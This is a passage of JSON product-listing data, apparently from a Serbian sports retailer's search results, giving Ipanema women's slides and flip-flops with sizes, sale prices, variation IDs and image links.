83649-BB782#35.5"},{"data":{"size":"40","price":2249.98,"price_old":2899.99,"deactivated":false,"price_extra":2249.98,"variation_id":"1761846","sort_range_price":1799.99,"special_price_extra":1799.99},"value":"IPANEMA Papu\u010de mesh slide fem W - 83649-BB782#40"},{"data":{"size":"37","price":2249.98,"price_old":2899.99,"deactivated":false,"price_extra":2249.98,"variation_id":"1761828","sort_range_price":1799.99,"special_price_extra":1799.99},"value":"IPANEMA Papu\u010de mesh slide fem W - 83649-BB782#37"}]},{"matched_terms":[],"labels":[],"data":{"id":"1763199","url":"https:\/\/planetasport.rs\/ipanema-papuce-sempre-nova-diversa-slide-i-fem-w-27232-bg830.html","size":"40","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/2\/7\/27232-bg830.jpg","gallery_360":"","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/2\/7\/27232-bg830_1.jpg?v=0081bfc609","description":"","product_labels":[],"group_ids":["24598","25603","24562"],"price":2124.98,"price_old":2299.98,"price_extra":2124.98,"variation_id":"1763169","sort_range_price":1699.99,"special_price_extra":1699.99},"value":"IPANEMA Papu\u010de sempre nova diversa slide I fem W - 27232-BG830#40","is_slotted":false,"variations":[{"data":{"size":"40","price":2124.98,"price_old":2299.98,"deactivated":false,"price_extra":2124.98,"variation_id":"1763169","sort_range_price":1699.99,"special_price_extra":1699.99},"value":"IPANEMA Papu\u010de sempre nova diversa slide I fem W - 27232-BG830#40"},{"data":{"size":"36","price":2124.98,"price_old":2299.98,"deactivated":false,"price_extra":2124.98,"variation_id":"1763145","sort_range_price":1699.99,"special_price_extra":1699.99},"value":"IPANEMA Papu\u010de sempre nova diversa slide I fem W - 27232-BG830#36"},{"data":{"size":"38","price":2124.98,"price_old":2299.98,"deactivated":false,"price_extra":2124.98,"variation_id":"1763157","sort_range_price":1699.99,"special_price_extra":1699.99},"value":"IPANEMA Papu\u010de sempre nova diversa slide I fem W - 27232-BG830#38"},{"data":{"size":"37","price":2124.98,"price_old":2299.98,"deactivated":false,"price_extra":2124.98,"variation_id":"1763151","sort_range_price":1699.99,"special_price_extra":1699.99},"value":"IPANEMA Papu\u010de sempre nova diversa slide I fem W - 27232-BG830#37"}]},{"matched_terms":[],"labels":[],"data":{"id":"1762506","url":"https:\/\/planetasport.rs\/ipanema-papuce-renda-ii-fem-w-83243-bc847.html","size":"39","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/3\/83243-bc847.jpg","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/3\/83243-bc847_1.jpg?v=42dcbf1fbb","description":"","gallery_360":"","product_labels":[],"group_ids":["25603","24598","24562"],"price":2499.98,"price_old":2699.99,"price_extra":2499.98,"variation_id":"1762470","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Papu\u010de renda II fem W - 83243-BC847#39","is_slotted":false,"variations":[{"data":{"size":"39","price":2499.98,"price_old":2699.99,"price_extra":2499.98,"deactivated":false,"variation_id":"1762470","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Papu\u010de renda II fem W - 83243-BC847#39"},{"data":{"size":"40","price":2499.98,"price_old":2699.99,"price_extra":2499.98,"deactivated":false,"variation_id":"1762476","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Papu\u010de renda II fem W - 83243-BC847#40"},{"data":{"size":"37","price":2499.98,"price_old":2699.99,"price_extra":2499.98,"deactivated":false,"variation_id":"1762458","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Papu\u010de renda II fem W - 83243-BC847#37"},{"data":{"size":"38","price":2499.98,"price_old":2699.99,"price_extra":2499.98,"deactivated":false,"variation_id":"1762464","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Papu\u010de renda II fem W - 83243-BC847#38"}]},{"matched_terms":[],"labels":[],"data":{"id":"1762758","url":"https:\/\/planetasport.rs\/ipanema-papuce-street-ii-fem-w-83244-bd841.html","size":"39","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/3\/83244-bd841.jpg","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/3\/83244-bd841_1.jpg?v=f334fd9937","gallery_360":"","deactivated":false,"product_labels":[],"group_ids":["24598","24562","25603"],"price":2249.98,"price_old":2699.99,"price_extra":2249.98,"variation_id":"1762722","sort_range_price":1799.99,"special_price_extra":1799.99},"value":"IPANEMA Papu\u010de street II fem W - 83244-BD841#39","is_slotted":false,"variations":[{"data":{"size":"39","price":2249.98,"price_old":2699.99,"price_extra":2249.98,"deactivated":false,"variation_id":"1762722","sort_range_price":1799.99,"special_price_extra":1799.99},"value":"IPANEMA Papu\u010de street II fem W - 83244-BD841#39"},{"data":{"size":"41.5","price":2249.98,"price_old":2699.99,"price_extra":2249.98,"deactivated":false,"variation_id":"1762737","sort_range_price":1799.99,"special_price_extra":1799.99},"value":"IPANEMA Papu\u010de street II fem W - 83244-BD841#41.5"},{"data":{"size":"38","price":2249.98,"price_old":2699.99,"price_extra":2249.98,"deactivated":false,"variation_id":"1762716","sort_range_price":1799.99,"special_price_extra":1799.99},"value":"IPANEMA Papu\u010de street II fem W - 83244-BD841#38"},{"data":{"size":"40","price":2249.98,"price_old":2699.99,"price_extra":2249.98,"deactivated":false,"variation_id":"1762728","sort_range_price":1799.99,"special_price_extra":1799.99},"value":"IPANEMA Papu\u010de street II fem W - 83244-BD841#40"},{"data":{"size":"37","price":2249.98,"price_old":2699.99,"price_extra":2249.98,"deactivated":false,"variation_id":"1762710","sort_range_price":1799.99,"special_price_extra":1799.99},"value":"IPANEMA Papu\u010de street II fem W - 83244-BD841#37"}]},{"matched_terms":[],"labels":[],"data":{"id":"1763262","url":"https:\/\/planetasport.rs\/ipanema-papuce-high-fashion-ii-slide-fem-w-83646-bd677.html","size":"39","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/3\/83646-bd677.jpg","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/3\/83646-bd677_1.jpg?v=13490d30af","description":"","gallery_360":"","product_labels":[],"group_ids":["25603","24598","24562"],"price":3999.98,"price_old":4999.99,"price_extra":3999.98,"variation_id":"1763226","sort_range_price":3199.99,"special_price_extra":3199.99},"value":"IPANEMA Papu\u010de high fashion II slide fem W - 83646-BD677#39","is_slotted":false,"variations":[{"data":{"size":"39","price":3999.98,"price_old":4999.99,"price_extra":3999.98,"deactivated":false,"variation_id":"1763226","sort_range_price":3199.99,"special_price_extra":3199.99},"value":"IPANEMA Papu\u010de high fashion II slide fem W - 83646-BD677#39"},{"data":{"size":"37","price":3999.98,"price_old":4999.99,"price_extra":3999.98,"deactivated":false,"variation_id":"1763214","sort_range_price":3199.99,"special_price_extra":3199.99},"value":"IPANEMA Papu\u010de high fashion II slide fem W - 83646-BD677#37"},{"data":{"size":"41.5","price":3999.98,"price_old":4999.99,"price_extra":3999.98,"deactivated":false,"variation_id":"1763241","sort_range_price":3199.99,"special_price_extra":3199.99},"value":"IPANEMA Papu\u010de high fashion II slide fem W - 83646-BD677#41.5"},{"data":{"size":"40","price":3999.98,"price_old":4999.99,"price_extra":3999.98,"deactivated":false,"variation_id":"1763232","sort_range_price":3199.99,"special_price_extra":3199.99},"value":"IPANEMA Papu\u010de high fashion II slide fem W - 83646-BD677#40"}]},{"matched_terms":[],"labels":[],"data":{"id":"1763451","url":"https:\/\/planetasport.rs\/ipanema-papuce-sempre-nova-diversa-slide-i-fem-w-27232-bg835.html","size":"38","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/2\/7\/27232-bg835.jpg","description":"","deactivated":false,"gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/2\/7\/27232-bg835_1.jpg?v=045c7ecb6b","product_labels":[],"group_ids":["24598","24562","25603"],"price":1874.98,"price_old":2299.98,"price_extra":1874.98,"variation_id":"1763409","sort_range_price":1499.99,"special_price_extra":1499.99},"value":"IPANEMA Papu\u010de sempre nova diversa slide I fem W - 27232-BG835#38","is_slotted":false,"variations":[{"data":{"size":"38","price":1874.98,"price_old":2299.98,"price_extra":1874.98,"deactivated":false,"variation_id":"1763409","sort_range_price":1499.99,"special_price_extra":1499.99},"value":"IPANEMA Papu\u010de sempre nova diversa slide I fem W - 27232-BG835#38"}]},{"matched_terms":[],"labels":[],"data":{"id":"1762002","url":"https:\/\/planetasport.rs\/ipanema-papuce-street-ii-fem-w-83244-bd842.html","size":"37","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/3\/83244-bd842.jpg","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/3\/83244-bd842_1.jpg?v=5d076df2a5","description":"","deactivated":false,"gallery_360":"","product_labels":[],"group_ids":["24598","24562","25603"],"price":2249.98,"price_old":2699.99,"price_extra":2249.98,"variation_id":"1761954","sort_range_price":1799.99,"special_price_extra":1799.99},"value":"IPANEMA Papu\u010de street II fem W - 83244-BD842#37","is_slotted":false,"variations":[{"data":{"size":"37","price":2249.98,"price_old":2699.99,"deactivated":false,"price_extra":2249.98,"variation_id":"1761954","sort_range_price":1799.99,"special_price_extra":1799.99},"value":"IPANEMA Papu\u010de street II fem W - 83244-BD842#37"},{"data":{"size":"38","price":2249.98,"price_old":2699.99,"deactivated":false,"price_extra":2249.98,"variation_id":"1761960","sort_range_price":1799.99,"special_price_extra":1799.99},"value":"IPANEMA Papu\u010de street II fem W - 83244-BD842#38"},{"data":{"size":"39","price":2249.98,"price_old":2699.99,"deactivated":false,"price_extra":2249.98,"variation_id":"1761966","sort_range_price":1799.99,"special_price_extra":1799.99},"value":"IPANEMA Papu\u010de street II fem W - 83244-BD842#39"},{"data":{"size":"41.5","price":2249.98,"price_old":2699.99,"deactivated":false,"price_extra":2249.98,"variation_id":"1761981","sort_range_price":1799.99,"special_price_extra":1799.99},"value":"IPANEMA Papu\u010de street II fem W - 83244-BD842#41.5"},{"data":{"size":"40","price":2249.98,"price_old":2699.99,"deactivated":false,"price_extra":2249.98,"variation_id":"1761972","sort_range_price":1799.99,"special_price_extra":1799.99},"value":"IPANEMA Papu\u010de street II fem W - 83244-BD842#40"}]},{"matched_terms":[],"labels":[],"data":{"id":"1714973","url":"https:\/\/planetasport.rs\/ipanema-japanke-anatomic-tan-colors-fem-w-82591-bd671.html","size":"39","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/2\/82591-bd671.jpg","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/2\/82591-bd671_1.jpg?v=6f717a6e25","gallery_360":"","deactivated":false,"product_labels":[],"group_ids":["25612","24598","24562"],"price":1499.98,"price_old":1799.99,"price_extra":1499.98,"variation_id":"1714937","sort_range_price":1199.99,"special_price_extra":1199.99},"value":"IPANEMA Japanke anatomic tan colors fem W - 82591-BD671#39","is_slotted":false,"variations":[{"data":{"size":"39","price":1499.98,"price_old":1799.99,"price_extra":1499.98,"deactivated":false,"variation_id":"1714937","sort_range_price":1199.99,"special_price_extra":1199.99},"value":"IPANEMA Japanke anatomic tan colors fem W - 82591-BD671#39"},{"data":{"size":"41.5","price":1499.98,"price_old":1799.99,"price_extra":1499.98,"deactivated":false,"variation_id":"1714952","sort_range_price":1199.99,"special_price_extra":1199.99},"value":"IPANEMA Japanke anatomic tan colors fem W - 82591-BD671#41.5"},{"data":{"size":"38","price":1499.98,"price_old":1799.99,"price_extra":1499.98,"deactivated":false,"variation_id":"1714931","sort_range_price":1199.99,"special_price_extra":1199.99},"value":"IPANEMA Japanke anatomic tan colors fem W - 82591-BD671#38"},{"data":{"size":"35.5","price":1499.98,"price_old":1799.99,"price_extra":1499.98,"deactivated":false,"variation_id":"1714916","sort_range_price":1199.99,"special_price_extra":1199.99},"value":"IPANEMA Japanke anatomic tan colors fem W - 82591-BD671#35.5"},{"data":{"size":"37","price":1499.98,"price_old":1799.99,"price_extra":1499.98,"deactivated":false,"variation_id":"1714925","sort_range_price":1199.99,"special_price_extra":1199.99},"value":"IPANEMA Japanke anatomic tan colors fem W - 82591-BD671#37"},{"data":{"size":"40","price":1499.98,"price_old":1799.99,"price_extra":1499.98,"deactivated":false,"variation_id":"1714943","sort_range_price":1199.99,"special_price_extra":1199.99},"value":"IPANEMA Japanke anatomic tan colors fem W - 82591-BD671#40"}]},{"matched_terms":[],"labels":[],"data":{"id":"1746416","url":"https:\/\/planetasport.rs\/ipanema-papuce-sense-slide-fem-w-27214-bd334.html","size":"38","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/2\/7\/27214-bd334.jpg","gallery_360":"","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/2\/7\/27214-bd334_1.jpg?v=c7a9bf0be6","description":"","product_labels":[],"group_ids":["24598","25603","24562"],"price":2249.98,"price_old":2899.99,"price_extra":2249.98,"variation_id":"1746374","sort_range_price":1799.99,"special_price_extra":1799.99},"value":"IPANEMA Papuce sense slide fem W - 27214-BD334#38","is_slotted":false,"variations":[{"data":{"size":"38","price":2249.98,"price_old":2899.99,"price_extra":2249.98,"deactivated":false,"variation_id":"1746374","sort_range_price":1799.99,"special_price_extra":1799.99},"value":"IPANEMA Papuce sense slide fem W - 27214-BD334#38"},{"data":{"size":"40","price":2249.98,"price_old":2899.99,"price_extra":2249.98,"deactivated":false,"variation_id":"1746386","sort_range_price":1799.99,"special_price_extra":1799.99},"value":"IPANEMA Papuce sense slide fem W - 27214-BD334#40"}]},{"matched_terms":[],"labels":[],"data":{"id":"1746794","url":"https:\/\/planetasport.rs\/ipanema-papuce-sense-slide-fem-w-27214-bc402.html","size":"39","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/2\/7\/27214-bc402.jpg","gallery_360":"","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/2\/7\/27214-bc402_1.jpg?v=f277a6b730","description":"","product_labels":[],"group_ids":["24598","25603","24562"],"price":2499.98,"price_old":2899.99,"price_extra":2499.98,"variation_id":"1746758","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Papuce sense slide fem W - 27214-BC402#39","is_slotted":false,"variations":[{"data":{"size":"39","price":2499.98,"price_old":2899.99,"deactivated":false,"price_extra":2499.98,"variation_id":"1746758","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Papuce sense slide fem W - 27214-BC402#39"},{"data":{"size":"35.5","price":2499.98,"price_old":2899.99,"deactivated":false,"price_extra":2499.98,"variation_id":"1746737","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Papuce sense slide fem W - 27214-BC402#35.5"},{"data":{"size":"40","price":2499.98,"price_old":2899.99,"deactivated":false,"price_extra":2499.98,"variation_id":"1746764","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Papuce sense slide fem W - 27214-BC402#40"},{"data":{"size":"38","price":2499.98,"price_old":2899.99,"deactivated":false,"price_extra":2499.98,"variation_id":"1746752","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Papuce sense slide fem W - 27214-BC402#38"}]},{"matched_terms":[],"labels":[],"data":{"id":"1277197","url":"https:\/\/planetasport.rs\/papuce-ipanema-street-ii-fem-w-83244-aj326.html","size":"39","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/3\/83244-aj326.jpg","description":"","deactivated":false,"gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/3\/83244-aj326_1.jpg?v=581a99c823","product_labels":[],"render_review_count":11,"render_review_stars":100,"group_ids":["24598","24562","25603"],"price":2499.98,"price_old":2699.99,"price_extra":2499.98,"variation_id":"1277161","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Papu\u010de street ii fem W - 83244-AJ326#39","is_slotted":false,"variations":[{"data":{"size":"39","price":2499.98,"price_old":2699.99,"price_extra":2499.98,"deactivated":false,"variation_id":"1277161","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Papu\u010de street ii fem W - 83244-AJ326#39"},{"data":{"size":"37","price":2499.98,"price_old":2699.99,"price_extra":2499.98,"deactivated":false,"variation_id":"1277149","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Papu\u010de street ii fem W - 83244-AJ326#37"},{"data":{"size":"35.5","price":2499.98,"price_old":2699.99,"price_extra":2499.98,"deactivated":false,"variation_id":"1277140","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Papu\u010de street ii fem W - 83244-AJ326#35.5"},{"data":{"size":"41.5","price":2499.98,"price_old":2699.99,"price_extra":2499.98,"deactivated":false,"variation_id":"1277176","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Papu\u010de street ii fem W - 83244-AJ326#41.5"},{"data":{"size":"38","price":2499.98,"price_old":2699.99,"price_extra":2499.98,"deactivated":false,"variation_id":"1277155","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Papu\u010de street ii fem W - 83244-AJ326#38"}]},{"matched_terms":[],"labels":[],"data":{"id":"1511323","url":"https:\/\/planetasport.rs\/papuce-ipanema-renda-ii-fem-w-83243-as021.html","size":"38","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/3\/83243-as021.jpg","description":"","deactivated":false,"gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/3\/83243-as021_1.jpg?v=997c982ccf","product_labels":[],"group_ids":["24598","24562","25603"],"price":2499.98,"price_old":2699.99,"price_extra":2499.98,"variation_id":"1511281","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Papu\u010de renda ii fem W - 83243-AS021#38","is_slotted":false,"variations":[{"data":{"size":"38","price":2499.98,"price_old":2699.99,"price_extra":2499.98,"deactivated":false,"variation_id":"1511281","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Papu\u010de renda ii fem W - 83243-AS021#38"},{"data":{"size":"41.5","price":2499.98,"price_old":2699.99,"price_extra":2499.98,"deactivated":false,"variation_id":"1511302","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Papu\u010de renda ii fem W - 83243-AS021#41.5"},{"data":{"size":"40","price":2499.98,"price_old":2699.99,"price_extra":2499.98,"deactivated":false,"variation_id":"1511293","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Papu\u010de renda ii fem W - 83243-AS021#40"},{"data":{"size":"37","price":2499.98,"price_old":2699.99,"price_extra":2499.98,"deactivated":false,"variation_id":"1511275","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Papu\u010de renda ii fem W - 83243-AS021#37"},{"data":{"size":"39","price":2499.98,"price_old":2699.99,"price_extra":2499.98,"deactivated":false,"variation_id":"1511287","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Papu\u010de renda ii fem W - 83243-AS021#39"}]},{"matched_terms":[],"labels":[],"data":{"id":"1511386","url":"https:\/\/planetasport.rs\/papuce-ipanema-renda-ii-fem-w-83243-as026.html","size":"39","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/3\/83243-as026.jpg","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/3\/83243-as026_1.jpg?v=1bb25fee6f","description":"","gallery_360":"","product_labels":[],"render_review_count":1,"render_review_stars":100,"group_ids":["25603","24598","24562"],"price":2499.98,"price_old":2699.99,"price_extra":2499.98,"variation_id":"1511350","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Papu\u010de renda ii fem W - 83243-AS026#39","is_slotted":false,"variations":[{"data":{"size":"39","price":2499.98,"price_old":2699.99,"price_extra":2499.98,"deactivated":false,"variation_id":"1511350","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Papu\u010de renda ii fem W - 83243-AS026#39"},{"data":{"size":"38","price":2499.98,"price_old":2699.99,"price_extra":2499.98,"deactivated":false,"variation_id":"1511344","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Papu\u010de renda ii fem W - 83243-AS026#38"},{"data":{"size":"40","price":2499.98,"price_old":2699.99,"price_extra":2499.98,"deactivated":false,"variation_id":"1511356","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Papu\u010de renda ii fem W - 83243-AS026#40"},{"data":{"size":"35.5","price":2499.98,"price_old":2699.99,"price_extra":2499.98,"deactivated":false,"variation_id":"1511329","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Papu\u010de renda ii fem W - 83243-AS026#35.5"},{"data":{"size":"37","price":2499.98,"price_old":2699.99,"price_extra":2499.98,"deactivated":false,"variation_id":"1511338","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Papu\u010de renda ii fem W - 83243-AS026#37"}]},{"matched_terms":[],"labels":[],"data":{"id":"1039013","url":"https:\/\/planetasport.rs\/papuce-ipanema-street-ii-fem-w-83244-20766.html","size":"40","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/3\/83244-20766.jpg","gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/3\/83244-20766_1.jpg?v=8a80a4702f","deactivated":false,"description":"","product_labels":[],"render_review_count":15,"render_review_stars":80,"group_ids":["25603","24562","24598"],"price":2499.98,"price_old":2699.99,"price_extra":2499.98,"variation_id":"1038983","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Papu\u010de street ii fem W - 83244-20766#40","is_slotted":false,"variations":[{"data":{"size":"40","price":2499.98,"price_old":2699.99,"deactivated":false,"price_extra":2499.98,"variation_id":"1038983","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Papu\u010de street ii fem W - 83244-20766#40"},{"data":{"size":"39","price":2499.98,"price_old":2699.99,"deactivated":false,"price_extra":2499.98,"variation_id":"1038977","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Papu\u010de street ii fem W - 83244-20766#39"},{"data":{"size":"41.5","price":2499.98,"price_old":2699.99,"deactivated":false,"price_extra":2499.98,"variation_id":"1038992","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Papu\u010de street ii fem W - 83244-20766#41.5"},{"data":{"size":"38","price":2499.98,"price_old":2699.99,"deactivated":false,"price_extra":2499.98,"variation_id":"1038971","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Papu\u010de street ii fem W - 83244-20766#38"},{"data":{"size":"37","price":2499.98,"price_old":2699.99,"deactivated":false,"price_extra":2499.98,"variation_id":"1038965","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Papu\u010de street ii fem W - 83244-20766#37"},{"data":{"size":"35.5","price":2499.98,"price_old":2699.99,"deactivated":false,"price_extra":2499.98,"variation_id":"1038956","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Papu\u010de street ii fem W - 83244-20766#35.5"}]},{"matched_terms":[],"labels":[],"data":{"id":"1511986","url":"https:\/\/planetasport.rs\/papuce-ipanema-bliss-slide-fem-w-27022-ak911.html","size":"36","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/2\/7\/27022-ak911.jpg","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/2\/7\/27022-ak911_1.jpg?v=a9e9380b61","gallery_360":"","deactivated":false,"product_labels":[],"group_ids":["24598","25603","24562"],"price":2749.98,"price_old":3899.99,"price_extra":2749.98,"variation_id":"1511932","sort_range_price":2199.98,"special_price_extra":2199.98},"value":"IPANEMA Papu\u010de bliss slide fem W - 27022-AK911#36","is_slotted":false,"variations":[{"data":{"size":"36","price":2749.98,"price_old":3899.99,"price_extra":2749.98,"deactivated":false,"variation_id":"1511932","sort_range_price":2199.98,"special_price_extra":2199.98},"value":"IPANEMA Papu\u010de bliss slide fem W - 27022-AK911#36"},{"data":{"size":"38","price":2749.98,"price_old":3899.99,"price_extra":2749.98,"deactivated":false,"variation_id":"1511944","sort_range_price":2199.98,"special_price_extra":2199.98},"value":"IPANEMA Papu\u010de bliss slide fem W - 27022-AK911#38"},{"data":{"size":"37","price":2749.98,"price_old":3899.99,"price_extra":2749.98,"deactivated":false,"variation_id":"1511938","sort_range_price":2199.98,"special_price_extra":2199.98},"value":"IPANEMA Papu\u010de bliss slide fem W - 27022-AK911#37"},{"data":{"size":"41.5","price":2749.98,"price_old":3899.99,"price_extra":2749.98,"deactivated":false,"variation_id":"1511965","sort_range_price":2199.98,"special_price_extra":2199.98},"value":"IPANEMA Papu\u010de bliss slide fem W - 27022-AK911#41.5"}]},{"matched_terms":[],"labels":[],"data":{"id":"1507906","url":"https:\/\/planetasport.rs\/papuce-ipanema-puffer-tiras-fem-w-26727-aq188.html","size":"35.5","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/2\/6\/26727-aq188.jpg","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/2\/6\/26727-aq188_1.jpg?v=41aea9cc97","description":"","deactivated":false,"gallery_360":"","product_labels":[],"group_ids":["24598","24562","25603"],"price":2499.98,"price_old":3299.99,"price_extra":2499.98,"variation_id":"1507849","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Papu\u010de puffer tiras fem W - 26727-AQ188#35.5","is_slotted":false,"variations":[{"data":{"size":"35.5","price":2499.98,"price_old":3299.99,"deactivated":false,"price_extra":2499.98,"variation_id":"1507849","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Papu\u010de puffer tiras fem W - 26727-AQ188#35.5"},{"data":{"size":"37","price":2499.98,"price_old":3299.99,"deactivated":false,"price_extra":2499.98,"variation_id":"1507858","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Papu\u010de puffer tiras fem W - 26727-AQ188#37"}]},{"matched_terms":[],"labels":[],"data":{"id":"1512049","url":"https:\/\/planetasport.rs\/papuce-ipanema-bliss-slide-fem-w-27022-ak917.html","size":"37","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/2\/7\/27022-ak917.jpg","gallery_360":"","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/2\/7\/27022-ak917_1.jpg?v=62a133ac6b","description":"","product_labels":[],"group_ids":["24598","25603","24562"],"price":2749.98,"price_old":3899.99,"price_extra":2749.98,"variation_id":"1512001","sort_range_price":2199.98,"special_price_extra":2199.98},"value":"IPANEMA Papu\u010de bliss slide fem W - 27022-AK917#37","is_slotted":false,"variations":[{"data":{"size":"37","price":2749.98,"price_old":3899.99,"price_extra":2749.98,"deactivated":false,"variation_id":"1512001","sort_range_price":2199.98,"special_price_extra":2199.98},"value":"IPANEMA Papu\u010de bliss slide fem W - 27022-AK917#37"}]},{"matched_terms":[],"labels":[],"data":{"id":"1762821","url":"https:\/\/planetasport.rs\/ipanema-japanke-animal-print-vi-fem-w-83617-ay384.html","size":"37","akcija":"HIT 